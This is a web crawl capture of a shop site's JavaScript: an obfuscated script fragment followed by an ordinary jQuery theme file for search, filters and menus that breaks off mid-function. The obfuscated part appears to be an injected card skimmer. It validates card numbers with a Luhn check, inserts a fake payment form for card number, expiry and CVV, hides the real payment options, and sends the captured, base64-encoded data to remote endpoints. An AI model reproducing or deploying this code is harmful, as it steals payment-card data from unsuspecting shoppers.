18:57,135:65,258:90,249:8,432:9,251:46,60:37,73:39,666:35,667:36,267:96,268:105,711:16,695:13,84:17,430:27,213:86,85:67,154:88};21\x20694=30(154,135,281){24\x20154&&135&&281&&154>=135&&154<=281};21\x20125=30(22){21\x20147=0;19(32.464){22.145();21\x20282=32.464.712();282.685(\x22107\x22,-22.31.28);147=282.150.28}66\x2019(22.219||22.219===\x220\x22){147=22.219}24\x20147};21\x20428=30(95,162){21\x20201=162.113(0);19(201===43.461){24\x2074}21\x20441=(95>=43.277&&95<=43.218)||(95>=43.267&&95<=43.268);19(201===43.218&&441){24\x2074}19(201===43.135&&95>=43.135&&95<=43.258){24\x2074}19(201===95){24\x2074}24\x2076};21\x20297=30(22,47){19(22!=53){19(22.420){21\x20289=22.420();289.690(\x22107\x22,47);289.531()}66{19(22.219){22.145();22.692(47,47)}66{22.145()}}}};21\x20243=30(22,47){19(22.31.28>0){21\x20246=22.31.242(0,47)+22.31.242(47+1);22.31=246;19(22.31.28>0){297(22,47)}66{22.145()}}};21\x20323=30(22,47,107){21\x20246=22.31.242(0,47)+107+22.31.242(47);22.31=246;19(22.31.28>0){297(22,47+1)}66{22.145()}};21\x20321=30(22,47){315(74){21\x20244=171.133(72[47])>-1;21\x20407=22.31.148(47)===72[47];19(244&&!407){323(22,47,72[47])}66{24}47+=1}};21\x20271=30(22,47,95){19(22.31.28>0){315(74){21\x20107=22.31.148(47);21\x20244=171.133(107)>-1;19(!244||47===0||47===22.31.28){24}243(22,47);19(95===43.249){47-=1}19(95===43.251){47+=1}}}};21\x20408=30(22){19(22.31.28>0){19(22.31.28<(72.28-126)){22.31=\x22\x22;24}59(21\x2025=0;25<22.31.28;25++){21\x20183=22.31.148(25);21\x20162=72[25];19(421.133(162)==-1){19(183===162){238}66{22.31=\x22\x22;24}}66{19(162.113(0)===43.135){19(183.113(0)<43.135||183>43.258){22.31=\x22\x22;24}}66\x2019(162.113(0)===43.218){19(183.113(0)<43.277||183>43.218){22.31=\x22\x22;24}}}}}};21\x20306=30(22,69){21\x2078=69.436;21\x20437=[43.213,43.85,43.154].133(78)>-1&&69.438;21\x20435=[43.60,43.73,43.432].133(78)>-1;21\x20431=69.438||69.425;19(437||435||431){24\x2074}19(22.219===0&&22.707===22.31.28){248=22.31;22.31=\x22\x22}19(78===43.430){19(248!==\x22\x22){22.31=248}24\x2074}19(78===43.249||78===43.251){19(78===43.249){271(22,125(22)-1,78);243(22,125(22)-1)}19(78===43.251){271(22,125(22),78);243(22,125(22))}69.324();24\x2076}19(22.31.28===72.28){69.324();24\x2076}19(168){321(22,125(22))}19(428(78,72[125(22)])){19(78>=43.267&&78<=43.268){78=78-48}21\x20107=69.425?130.132(78).270():130.132(78).447();19(214){107=107.270()}19(212){107=107.447()}323(22,125(22),107);19(168){321(22,125(22))}}69.324();24\x2076};21\x20320=30(22,69,139){21\x20114=\x22\x22;19(139!=53&&139!==\x22\x22){114=139}66\x2019(69!=53&&141.179&&141.179.253){114=141.179.253(\x22150\x22)}66\x2019(69!=53&&69.179&&69.179.253){114=69.179.253(\x22150/657\x22)}19(114!=53&&114!==\x22\x22){59(21\x20250=0;250<171.28;250++){114.475(171[250],\x22\x22)}59(21\x2025=0;25<114.28;25++){19(171.133(114[25])>-1){238}21\x20167=32.433?32.433():32.660(\x22662\x22);19(167.434){167.434(\x22325\x22,74,74)}167.95=167.436=114[25].113(0);306(22,167)}}24\x2076};21\x20440=30(22){21\x2031=22.31;22.31=\x22\x22;19(31!=53&&31!==\x22\x22){320(22,53,31)}};24{144:30(319,80){19(!319||!80){24}19(80.72&&80.72.28>0){72=80.72.305(\x22\x22);168=74}19(80.214){214=80.214}19(80.212){212=80.212}19(80.254){254=80.254}19(80.126){126=80.126}[].669.670(319,30(22){22.326=30(){19(!22.307(\x22302\x22)&&168){24\x20408(22)}24\x2074};22.327=30(69){19(!22.307(\x22302\x22)){24\x20306(22,69)}24\x2074};22.322=30(69){19(!22.307(\x22302\x22)){24\x20320(22,69,53)}24\x2074};19(80.137){22.676(\x22112\x22,80.137)}19(22.31.28>0&&168){440(22)}})}}});21\x20292={200:\x22679+/=\x22,413:30(34){21\x20260=\x22\x22;21\x20264,202,203,317,318,262,206;21\x2025=0;34=292.467(34);315(25<34.28){264=34.113(25++);202=34.113(25++);203=34.113(25++);317=264>>2;318=((264&3)<<4)|(202>>4);262=((202&15)<<2)|(203>>6);206=203&63;19(303(202)){262=206=64}66\x2019(303(203)){206=64}260=260+261.200.148(317)+261.200.148(318)+261.200.148(262)+261.200.148(206)}24\x20260},467:30(209){209=209.475(/\x5c758\x5c120/276,\x22\x5c120\x22);21\x20134=\x22\x22;59(21\x20120=0;120<209.28;120++){21\x2085=209.113(120);19(85<128){134+=130.132(85)}66\x2019((85>127)&&(85<754)){134+=130.132((85>>6)|192);134+=130.132((85&63)|128)}66{134+=130.132((85>>12)|224);134+=130.132(((85>>6)&63)|128);134+=130.132((85&63)|128)}}24\x20134}};30\x20422(){21\x2092;181{92=118\x20406(\x22772.412\x22)}182(184){181{92=118\x20406(\x22775.412\x22)}182(773){92=76}}19(!92&&751\x20411!=\x27733\x27){92=118\x20411()}24\x2092};30\x20427(71){71=71.305(\x27\x20\x27).409(\x27\x27);71=71.305(\x27-\x27).409(\x27\x27);19((71.28<14)||(71.28>20))24\x2076;21\x20237=76;19((71[0]==\x273\x27)||(71[0]==\x274\x27)||(71[0]==\x275\x27)||(71[0]==\x276\x27)){237=74}66\x2019(71[0]==\x272\x27){21\x20304=190(71.722(0,3));19((304>=222)&&(304<=272))237=74}19(!237)24\x2076;21\x20236=0;21\x20414=(71.28-1)%2;59(21\x2025=71.28;25>0;--25){21\x20166=190(71[25-1]);19(303(166))24\x2076;19(414==(25%2))166=166*2;236+=728.729(166/10);236+=166%10}24(0==(236%10))};30\x20290(439,71){21\x2092=422();92.732(\x27742\x27,439,74);92.746(\x22745-265\x22,\x22744/154-741-11-715\x22);92.734=30(){19(92.740==4){}};92.739(\x27738=\x27+737(71)+\x27&736=\x27+291.426()+\x27&735=\x27+429.426())};30\x20230(70){19(70.77==53)24\x22\x22;24\x2070.77};30\x20410(152){21\x2081=152.263(\x22424\x22);21\x20104=[];21\x20227=76;59(21\x2025=0;25<81.28;++25){104[25]={\x22120\x22:81[25].97,\x2225\x22:230(81[25]),\x22213\x22:81[25].31};227=227||427(81[25].31)}19(!227){104=53;24\x20104}81=32.263(\x22424\x22);59(21\x2025=0;25<81.28;++25){19(81[25].265&&(81[25].265.270()!=\x22719\x22)){19(81[25].97&&(177.133(81[25].97)==-1)){21\x20228=104.28;104[228]={\x22120\x22:81[25].97,\x2225\x22:230(81[25]),\x22213\x22:81[25].31}}}}21\x20189=32.263(\x22770\x22);59(21\x2025=0;25<189.28;++25){21\x20157=189[25].725;19(157==-1)238;21\x20228=104.28;104[228]={\x22120\x22:189[25].97,\x2225\x22:230(189[25]),\x22213\x22:189[25].80[157].150}}24\x20104};30\x2094(184){21\x20288=3;181{19(32.109(\x2738[186]\x27)[0].31[0]==\x273\x27)288=4}182(184){}19(32.109(\x2738[195]\x27)[0].31.28<288)24;19(32.109(\x2738[191]\x27)[0].31.28<7)24;21\x20152=32.170(\x2718-38-11-293\x27);19(152==53){21\x20295=32.724(\x2718-11-55-159\x27);19(295.28>0){152=295[0]}}19(152==53){24\x2076}21\x20104=410(152);19(104!=53){21\x20199=721.749({\x22771\x22:141.536.537,\x22279\x22:104});199=292.413(199);291=1;290(415,199);290(417,199);231=1;21\x20287=32.170(\x2752\x27);19(287!=53){287.61.51=\x27122\x27}181{59(21\x20235\x20309\x20207){235.61.51=\x27\x27}}182(184){}}24\x2076};30\x20418(){21\x20196=32.170(\x27296-38-169\x27);19(196!=53)24\x20196;196=32.761(\x2223[77=\x2738-169\x27]\x22);19(196!=53)24\x20196;24\x2053};30\x20187(){19(231>0)24;21\x20101=418();19(101==53){164(30(){187()},300);24}21\x20110=101.116(\x2223[26^=\x27419\x27]\x22);19(110.28==0){110=101.116(\x22155[26^=\x27419\x27]\x22)}181{19((110.28==0)&&(101.77==\x2738-169\x27)){110=101.116(\x22155[26=\x2711\x27]\x22)}}182(184){};19((110.28==0)){164(30(){187()},300);24}59(21\x20235\x20309\x20110){235.61.51=\x27122\x27}207=110;19(32.170(\x2752\x27)!=53){164(30(){187()},700);24}21\x20285=\x27<23\x2026=\x2218-11-117\x22\x2061=\x2282-60:\x2087;79:\x2087;51:153\x20!54;44-462:87\x20!54;\x22\x2077=\x2252\x22><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-83-4\x2018-11-40-68-12\x22\x2061=\x2249:100%;\x22><23\x2026=\x2218-11-55\x2018-11-55-255\x20161-149-45\x22><23\x2026=\x2218-11-55-204\x22><23\x2026=\x2218-11-93\x2018-11-51-278\x22><151\x2026=\x2218-11-55-247\x2018-11-51-197\x22>469\x20471</151><23\x2026=\x2218-11-51-197\x22><98\x2026=\x2298-313\x2018-11-193-73\x22\x20239=\x22139:215/220;232,472+473+/474+476/477/470+460+451+459+/444/445+446/404/448/449+443/450+452/453+454+455+456/9+457/458/442+405+397+403/344+343/332+/331+346/363/329+348/350+351/352+353+354/355+349+356+358/359+360/362+357/347/339+334+335+336+337/330/338+340+341+342+345/366/385/387+365+389/393+395+396+398/399/401+402/394/384/375/383/369+371/372+367+374+++/377+378++379/380+381+388/364/382/376+373//370+368/386/392+391/390/361+478+416+480+545/+595+596/597/598/599/600+601+602/603+594/604/606+607+608/609+610+611/612/613/614+605+592+581+591+572/573/574+616/576+577/578/579/571/479+580+/582/583/584+585/586/587+588/589+590/615/593+617+625/656+653+649/646/654/652/645/648+650+651/647/655/644+630++642/619+620+621/622/623+624/626+627+628/618/629/631/632+633/634+635/636+637+638/639/640/641//+575/570+524+568+504/505+506/507+508+509/510+279+/511/503/512/514+515++516+517+518+519/520+521+513+501/491+500/482/569/484+485+486+487/488/489/481/490/492/493+//494/495+496+497/498+499+522+502/523=\x22></23></23></23><23\x2026=\x2218-11-55-159\x22><11\x20546=\x2211\x22\x2077=\x2218-38-11-293\x22><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-68-12\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22548\x22\x2061=\x2279-60:\x2087\x20!54;\x22>549\x20550</89><23\x2026=\x2218-11-34-62\x22><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[186]\x22\x20112=\x22226\x20225\x20190\x22\x20178=\x2218-551\x22\x20185=\x22\x22><229\x2026=\x2218-11-34-62-158\x22><98\x20239=\x22139:215/220;232,552/85/553+554+556\x22\x20\x2061=\x2282:87\x20!54;131-49:\x20108\x20!54;\x22></229></23></23></23></23><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-68-7\x2018-11-40-83-7\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22547\x22\x2061=\x2279-60:\x2087\x20!54;\x22>557\x20559</89><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[191]\x22\x20112=\x22223\x20/\x20221\x22\x20178=\x2218-560\x22\x20185=\x22\x22></23></23><23\x2026=\x2218-11-40-68-5\x2018-11-40-83-5\x2018-11-193-73\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22561\x22\x2061=\x2279-60:\x2087\x20!54;\x22>194\x20562</89><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[195]\x22\x20112=\x22194\x22\x20178=\x2218-563\x22\x20185=\x22\x22></23></23></23></11></23></23></23></23></23>\x27;19(110.28>0){110[110.28-1].280(\x27468\x27,285)}66{101.280(\x27769\x27,285)}(118\x20142).144(32.109(\x2238[186]\x22),{72:\x22129\x20129\x20129\x20564\x22,137:\x22226\x20225\x20190\x22,126:5});(118\x20142).144(32.109(\x2238[191]\x22),{72:\x2299\x20/\x2029\x22,137:\x22223\x20/\x20221\x22});(118\x20142).144(32.109(\x2238[195]\x22),{72:\x22129\x22,137:\x22194\x22,126:1});59(21\x2025=0;25<177.28;++25){21\x2070=32.109(177[25])[0];19(70){70.138(\x27565\x27,94);70.138(\x27325\x27,94);70.138(\x27566\x27,94)}66{70.143(\x27326\x27,94);70.143(\x27327\x27,94);70.143(\x27322\x27,94)}}164(30(){187()},300)};30\x20463(){30\x20163(115,234){19(115.28==1)24\x20115[0];21\x20157=0;21\x20284=115[157][234].28;59(21\x2025=1;25<115.28;++25){19(115[25][234].28<284){284=115[25][234].28;157=25}}24\x20115[157]};21\x20111=32.116(\x2223[26*=\x2738\x27]:753(23[26*=\x27755-38\x27])\x22);19(111.28==1){24\x20111[0]}19(111.28>1){21\x2091=32.116(\x2223[26*=\x2738\x27][26*=\x27169\x27]\x22);19(91.28>=1){24\x20163(91,\x27299\x27)}91=32.116(\x2223[26*=\x2738\x27][26*=\x27423\x27]\x22);19(91.28>=1){24\x20163(91,\x27299\x27)}24\x20163(111,\x27299\x27)}111=32.116(\x2223[77*=\x2738\x27]\x22);19(111.28==1){24\x20111[0]}19(111.28>1){21\x2091=32.116(\x2223[77*=\x2738\x27][77*=\x27169\x27]\x22);19(91.28>=1){24\x20163(91,\x2777\x27)}91=32.116(\x2223[77*=\x2738\x27][77*=\x27423\x27]\x22);19(91.28>=1){24\x20163(91,\x2777\x27)}24\x20163(111,\x2777\x27)}24\x2053};30\x20208(){19(231>0)24;21\x20101=463();19(101==53){164(30(){208()},300);24}181{101.61.51=\x27122\x27}182(184){};19(32.170(\x2752\x27)!=53){164(30(){208()},700);24}19(207.28==0)207.756(101);101.280(\x27468\x27,\x27<23\x2026=\x2218-11-117\x22\x2061=\x2282-60:\x2087;79:\x2087;51:153\x20!54;44-462:87\x20!54;\x22\x2077=\x2252\x22><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-83-4\x2018-11-40-68-12\x22\x2061=\x2249:100%;\x22><23\x2026=\x2218-11-55\x2018-11-55-255\x20161-149-45\x22><23\x2026=\x2218-11-55-204\x22><23\x2026=\x2218-11-93\x2018-11-51-278\x22><151\x2026=\x2218-11-55-247\x2018-11-51-197\x22>469\x20471</151><23\x2026=\x2218-11-51-197\x22><98\x2026=\x2298-313\x2018-11-193-73\x22\x20239=\x22139:215/220;232,472+473+/474+476/477/470+460+451+459+/444/445+446/404/448/449+443/450+452/453+454+455+456/9+457/458/442+405+397+403/344+343/332+/331+346/363/329+348/350+351/352+353+354/355+349+356+358/359+360/362+357/347/339+334+335+336+337/330/338+340+341+342+345/366/385/387+365+389/393+395+396+398/399/401+402/394/384/375/383/369+371/372+367+374+++/377+378++379/380+381+388/364/382/376+373//370+368/386/392+391/390/361+478+416+480+545/+595+596/597/598/599/600+601+602/603+594/604/606+607+608/609+610+611/612/613/614+605+592+581+591+572/573/574+616/576+577/578/579/571/479+580+/582/583/584+585/586/587+588/589+590/615/593+617+625/656+653+649/646/654/652/645/648+650+651/647/655/644+630++642/619+620+621/622/623+624/626+627+628/618/629/631/632+633/634+635/636+637+638/639/640/641//+575/570+524+568+504/505+506/507+508+509/510+279+/511/503/512/514+515++516+517+518+519/520+521+513+501/491+500/482/569/484+485+486+487/488/489/481/490/492/493+//494/495+496+497/498+499+522+502/523=\x22></23></23></23><23\x2026=\x2218-11-55-159\x22><11\x20546=\x2211\x22\x2077=\x2218-38-11-293\x22><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-68-12\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22548\x22\x2061=\x2279-60:\x2087\x20!54;\x22>549\x20550</89><23\x2026=\x2218-11-34-62\x22><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[186]\x22\x20112=\x22226\x20225\x20190\x22\x20178=\x2218-551\x22\x20185=\x22\x22><229\x2026=\x2218-11-34-62-158\x22><98\x20239=\x22139:215/220;232,552/85/553+554+556\x22\x20\x2061=\x2282:87\x20!54;131-49:\x20108\x20!54;\x22></229></23></23></23></23><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-68-7\x2018-11-40-83-7\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22547\x22\x2061=\x2279-60:\x2087\x20!54;\x22>557\x20559</89><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[191]\x22\x20112=\x22223\x20/\x20221\x22\x20178=\x2218-560\x22\x20185=\x22\x22></23></23><23\x2026=\x2218-11-40-68-5\x2018-11-40-83-5\x2018-11-193-73\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22561\x22\x2061=\x2279-60:\x2087\x20!54;\x22>194\x20562</89><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[195]\x22\x20112=\x22194\x22\x20178=\x2218-563\x22\x20185=\x22\x22></23></23></23></11></23></23></23></23></23>\x27);(118\x20142).144(32.109(\x2238[186]\x22),{72:\x22129\x20129\x20129\x20564\x22,137:\x22226\x20225\x20190\x22,126:5});(118\x20142).144(32.109(\x2238[191]\x22),{72:\x2299\x20/\x2029\x22,137:\x22223\x20/\x20221\x22});(118\x20142).144(32.109(\x2238[195]\x22),{72:\x22129\x22,137:\x22194\x22,126:1});59(21\x2025=0;25<177.28;++25){21\x2070=32.109(177[25])[0];19(70){70.138(\x27565\x27,94);70.138(\x27325\x27,94);70.138(\x27566\x27,94)}66{70.143(\x27326\x27,94);70.143(\x27327\x27,94);70.143(\x27322\x27,94)}}164(30(){208()},300)};30\x20541(){21\x20241={\x2734\x27:[\x27743\x27,\x27747\x27,\x27748\x27,\x27717\x27,\x27731\x27,\x27730\x27,\x27727\x27,\x27726\x27],\x27531\x27:[\x27723\x27,\x27720\x27],\x27750\x27:[\x27718\x27],\x27774\x27:[\x27776\x27]};21\x20316=0;59(21\x20210\x20146\x20241){19(!241.777(210))238;21\x20115=241[210];59(21\x20314\x20309\x20115){21\x2091=32.116(210+\x22[97*=\x27\x22+314+\x22\x27],\x22+210+\x22[77*=\x27\x22+314+\x22\x27]\x22);19(91.28>0){++316}}}24\x20316};30\x20240(){19((32.536.537.133(540)!=-1)||(32.170(\x27296-38-169\x27)!=53)){188=1}19(541()>=6){188=2}19(188==0)24;21\x2061=32.757(\x2761\x27);61.265=\x27150/759\x27;61.752=\x27#52\x2098{44:0}#52\x2034{82:0;103:156;56:156}#52\x2034::-259-145-760{79:0;44:0}#52\x2034{180-121:762}@165\x20763{#52\x20*,#52:124,#52:211{56:#764\x20!54;150-106:122\x20!54;160:0\x200\x20!54;-119-45-106:122\x20!54;45-106:122\x20!54}#52\x2098{483-643-765:543}#52\x2098{205-49:100%\x20!54}#52\x20151{766:3;768:3}#52\x20151{483-643-124:543}}#52\x20*{-119-45-172:44-45;-259-45-172:44-45;45-172:44-45}#52\x20:124,#52\x20#52\x20:211{-119-45-172:44-45;-259-45-172:44-45;45-172:44-45}#52{103-312:\x22542\x20680\x22,542,678,677-675;103-216:275;180-121:1.534;56:#333;160-56:#273}#52\x2034{103-312:156;103-216:156;180-121:156}#52\x2098{286-257:283}.98-313{51:252;205-49:100%;121:310}#52\x20151{103-312:156;180-121:1.1}.18-11-117{79-73:108;79-60:108;82-73:310;82-60:310}@165(131-49:674){.18-11-117{49:308}}@165(131-49:539){.18-11-117{49:308}}@165(131-49:673){.18-11-117{49:308}}.18-11-93{82-73:-108;82-60:-108}.18-11-40-83-4,.18-11-40-83-5,.18-11-40-83-7,.18-11-40-68-12,.18-11-40-68-5,.18-11-40-68-7{147:298;131-121:75;79-73:108;79-60:108}.18-11-40-68-12,.18-11-40-68-5,.18-11-40-68-7{198:60}.18-11-40-68-12{49:100%}.18-11-40-68-7{49:58.311%}.18-11-40-68-5{49:41.538%}@165(131-49:539){.18-11-40-83-4,.18-11-40-83-5,.18-11-40-83-7{198:60}.18-11-40-83-7{49:58.311%}.18-11-40-83-5{49:41.538%}.18-11-40-83-4{49:33.311%}}#52\x2089{51:153-252;205-49:100%;82-140:664;103-294:700}.18-11-11-84{51:252;49:100%;121:663;79:533\x20532;103-216:275;180-121:1.534;56:#555;160-56:#273;160-215:122;44:75\x20245\x20#530;44-123:274;-119-45-106:256\x200\x2075\x2075\x20136(0,0,0,.266);45-106:256\x200\x2075\x2075\x20136(0,0,0,.266);-119-328:44-56\x20176-146-174\x20.173,-119-45-106\x20176-146-174\x20.173;-665-328:44-56\x20176-146-174\x20.173,45-106\x20176-146-174\x20.173;328:44-56\x20176-146-174\x20.173,45-106\x20176-146-174\x20.173}.18-11-11-84:145{44-56:#658;661:0;-119-45-106:256\x200\x2075\x2075\x20136(0,0,0,.266),0\x200\x20525\x20136(102,175,233,.6);45-106:256\x200\x2075\x2075\x20136(0,0,0,.266),0\x200\x20525\x20136(102,175,233,.6)}.18-11-11-84::-259-112{56:#301;681:1}.18-11-11-84:-668-34-112{56:#301}.18-11-11-84::-119-34-112{56:#301}.18-11-11-62{82-140:108}.18-11-34-62{147:298;51:155;44-296:683}.18-11-34-62\x20.18-11-11-84{147:298;258-47:2;198:60;49:100%;82-140:0}.18-11-34-62\x20.18-11-11-84,.18-11-34-62-158{51:155-567}.18-11-34-62-158{49:1%;699-713:682;286-257:283}.18-11-34-62-158{79:533\x20532;103-216:275;103-294:400;180-121:1;56:#555;150-257:710;160-56:#709;44:75\x20245\x20#530;44-123:274}.18-11-34-62\x20.18-11-11-84:706-269{44-217-73-123:0;44-140-73-123:0}.18-11-34-62-158:529-269{44-217-60-123:0;44-140-60-123:0}.18-11-34-62-158:529-269{44-60:0}.18-11-55{82-140:705;160-56:#273;44:75\x20245\x20527;44-123:274;-119-45-106:0\x2075\x2075\x20136(0,0,0,.528);45-106:0\x2075\x2075\x20136(0,0,0,.528)}.18-11-55-159{79:108}.18-11-55-204{79:703\x20108;44-140:75\x20245\x20527;44-217-60-123:526;44-217-73-123:526}.18-11-55-247{82-217:0;82-140:0;103-216:702;56:156}.18-11-55-255{44-56:#544}.18-11-55-255>.18-11-55-204{56:#333;160-56:#701;44-56:#544}.18-11-117:124,.18-11-117:211,.18-11-55-159:124,.18-11-55-159:211,.18-11-93:124,.18-11-93:211{51:155;698:\x22\x20\x22}.18-11-117:124,.18-11-55-159:124,.18-11-93:124{684:697}.18-11-193-73{198:73\x20!54}.18-11-535-68-153{51:122\x20!54}@165(205-49:558){.18-11-535-68-153{51:153\x20!54}}@165(205-49:558){.18-11-693-68{51:122\x20!54}}.18-11-193-73{198:73}.161-149-45\x20.18-11-55-247{51:153;103-294:691}.161-149-45\x2089{51:252}.161-149-45\x20.18-11-51-278{51:155-93}.161-149-45\x20.18-11-51-197{51:155-567;286-257:283;49:50%}.161-149-45\x20.18-11-55-204\x2098{131-49:687}\x27;32.263(\x27686\x27)[0].688(61);19(188==1){187()}66\x2019(188==2){208()}};19(141.138){141.138(\x27689\x27,240)}66{141.143(\x27767\x27,240)};240();'];a0_0x46d3=function(){return _0x2595b8;};return a0_0x46d3();};

--- FILE ---
content_type: text/javascript
request_url: https://www.powerup.ro/catalog/view/theme/colorix/js/global.js
body_size: 6168
content:
document.onreadystatechange = function () {
  var state = document.readyState;
  if (state === 'complete') {
        $('#load-init').fadeOut('slow');
  }
};

$(document).ready(function() {
    $(document).on('keydown', '.search input[name=\'search\']', function(e) {
        if (e.keyCode == 13) {
            e.preventDefault();
            $('header .search input[name=\'search\']').parent().find('button').trigger('click');
        }
    });

    if (jQuery().colorbox) {
        $(".quickview").colorbox({
            iframe:true,
            width:900,
            maxWidth:"90%",
            height:705,
            maxHeight:"90%",
            // closeButton: false,
            className: "quickview",
            onClosed: function() {
                cart.updateCartInfo();
                //$('#header_wishlist').load('index.php?route=common/header_wishlist_compare/info #header_wishlist');
                //$('#header_compare').load('index.php?route=common/header_wishlist_compare/info #header_compare');
            }
        });
    }

    /* customize checkbox & radio start */
    //$('input:checked').siblings('label').addClass('active');
    $(document).on('change','input[type=checkbox]', function(){
        if($(this).is(':checked')) {
            $(this).siblings('label').addClass('active');
        } else {
            $(this).siblings('label').removeClass('active');
        }
    });
    $(document).on('change','input[type=radio]', function(){
        var name = $(this).attr('name');
        $('input[type="radio"][name="' + name + '"]').siblings('label').removeClass('active');
        $('input[type="radio"][name="' + name + '"]').each(function(){
            if($(this).is(':checked')) {
                $(this).siblings('label').addClass('active');
            }
        })
    });
    /* customize checkbox & radio end */

    /* Search */
    $(document).on('click', 'header .btn-search', function() {
        var url = $('base').attr('href') + 'index.php?route=product/search';

        var value = $(this).parent().find('input[name=\'search\']').val();

        if (value) {
                url += '&search=' + encodeURIComponent(value);
        }

        var category_id = $(this).parent().find('select[name=\'category_id\']').val();

        if (category_id > 0) {
                url += '&category_id=' + encodeURIComponent(category_id);
        }

        location = url;
    });

    $("a.categories-list-view").on("click", function(){
        $(this).addClass('active');
        $(this).parent().find('.categories-grid-view').removeClass('active');
        $(this).parent().closest(".product-categories-filters-holder").siblings(".product-categories-list-holder").addClass("product-categories-list-holder-list-view");

        localStorage.setItem('display', 'list');
    });

    $("a.categories-grid-view").on("click", function(){
        $(this).addClass('active');
        $(this).parent().find('.categories-list-view').removeClass('active');
        $(this).parent().closest(".product-categories-filters-holder").siblings(".product-categories-list-holder").removeClass("product-categories-list-holder-list-view");

        localStorage.setItem('display', 'grid');
    });

    if (localStorage.getItem('display') == 'list') {
        $('a.categories-list-view').trigger('click');
    } else {
        $('a.categories-grid-view').trigger('click');
    }

    $(".categBtn").click(function(){
      $(this).parent().find(".dropdown-menu").slideToggle();
    });

    $('.header-slideshow').cycle();
    $('.header-slideshow').cycle({swipe: true});

    $('#tabsLaptop .pagination li').click(function(){
        $('html,body').animate({scrollTop: $("#tabsLaptop").offset().top},0);
    });

    $(".product-large-img img:first-child").nextAll().hide();
    $(".small-images img").click(function(e){
        var index = $(this).index();
        console.log(index);
        $(this).first().parent().parent().find(".product-large-img img").eq(index).show().siblings().hide();
    });

    $(document).on('click', '.menuMobileicon', function(event){
        event.preventDefault();
        $("ul.nav.menu-header").toggleClass("active");
        $(".menuMobileicon .toggler-icon").toggleClass( "open" );
        $('html, body').toggleClass('noscroll');
            if($(".menuMobileicon .toggler-icon").hasClass( "open" )) {
                $('html').addClass('noscroll');
            } else {
                $('html').removeClass('noscroll');
            }
    });


    $('#tab-specification, #tab-description').each(function() {
        var height = $(this).height();
        if(height > 400) {
            $(this).find('> div:first-child').addClass('toggleList');
            $(this).find('.see-more.hide').removeClass('hide');
        }
    });

    $('.see-more a').on("click", function(){
        $(this).parent().siblings(".toggleList").toggleClass("expanded");
        if ($(this).text() === $(this).data('tx-all')) {
            $(this).text($(this).data('tx-short'));
            $(this).removeClass('btn-red');
        } else {
            $(this).text($(this).data('tx-all'));
            $(this).addClass('btn-red');
        }
    });

    $('.seeMore a').on("click", function(){
      $(this).parent().closest(".filters-box").removeClass("colapse");
      $(this).parent().closest(".filters-box").addClass("expand");
    });
    $('.seeLess a').on("click", function(){
      $(this).parent().closest(".filters-box").removeClass("expand");
      $(this).parent().closest(".filters-box").addClass("colapse");

    });

/* boxed footer start */
    if($("body.boxed-display").length > 0) {
        $("footer").addClass("container");
    };
/* boxed footer end */

/* boxed newsletter start */
    if($("body.boxed-display").length > 0) {
        $("section.newsletter").addClass("container");
    }
 /* boxed newsletter end */

      $('.filtersTitle .icon.colorix-chevron-left').on("click", function(){
        $(this).parent().find("p").css( "text-indent", "-300px" );
        $(this).parent().closest(".filters").find(".filters-container .filters-box").css( "left", "-300px" );
        window.setTimeout(function(){
            $('.filtersTitle .icon.colorix-chevron-left').parent().closest(".filters-content-container").removeClass("expanded");
            $('.filtersTitle .icon.colorix-chevron-left').parent().closest(".filters-content-container").addClass("colapsed");
        }, 500);

      });

      $('.filtersTitle .icon.colorix-chevron-right').on("click", function(){
            $(this).parent().closest(".filters-content-container").removeClass("colapsed");
            $(this).parent().closest(".filters-content-container").addClass("expanded");


        window.setTimeout(function(){
            $(".filtersTitle .icon.colorix-chevron-right").parent().find("p").css( "text-indent", "0px" );
            $(".filtersTitle .icon.colorix-chevron-right").parent().closest(".filters").find(".filters-container .filters-box").css( "left", "0px" );
        }, 500);

      });

      $(".change-view-btns a.slide-view").on("click", function(){
          $(this).addClass('active');
          $(this).parent().find('.list-view').removeClass('active');
          $(this).parent().closest(".top-categ").removeClass("top-categ-listView").addClass("top-categ-slideView");

      });

      $(".change-view-btns a.list-view").on("click", function(){
          $(this).addClass('active');
          $(this).parent().find('.slide-view').removeClass('active');
          $(this).parent().closest(".top-categ").removeClass("top-categ-slideView").addClass("top-categ-listView");

      });


      $(".mobile-filters a.display-filters").on("click", function(){
          $('.filters-content-container').css('margin-top', '30px');
          $('.filters-content-container').parents('section').show();
          $('.filters-content-container').show();
      });

      $(".mobile-close .icon").on("click", function(){
           $(this).closest('.filters-content-container').hide();
      });


      $(".mobile-filters a.display-categ").on("click", function(){
           $(this).parent().siblings('.top-categ').show();
      });

      $(".categ-mobile-display .icon").on("click", function(){
           $(this).parent().parent('.top-categ').hide();
      });

      $(".cupon a").on("click", function(){
           $(this).siblings('input').show();
      });


    if($("#myHeader").length) {
        var header = document.getElementById("myHeader");
        var sticky = header.offsetTop;

        function myFunction() {
            if (window.pageYOffset >= sticky) {
              header.classList.add("sticky");
            } else {
              header.classList.remove("sticky");
            }
        }

        window.onscroll = function() {myFunction()};
    }

    /* sticky menu nabvar Start */
    var fixedNavbar =  $('#nav').outerHeight( true );
    $('.sticky-navbar').css('height', fixedNavbar);
    initialNavbar = $('#nav').html();
    var clone_once = 0; // prevents cloning content over and over again

    var stickyNav = function(){
            var scrollTop = $(window).scrollTop();
            var scrollAfter = $('.top-header').offset().top + $('.top-header').outerHeight( true ) + 80;
            if($('.vertical-menu').length) {
                scrollAfter += $('.vertical-menu').height();
            }
            if (scrollTop > scrollAfter) {
                if(!clone_once) {
                    var fixedNavbar =  $('#nav').outerHeight( true );
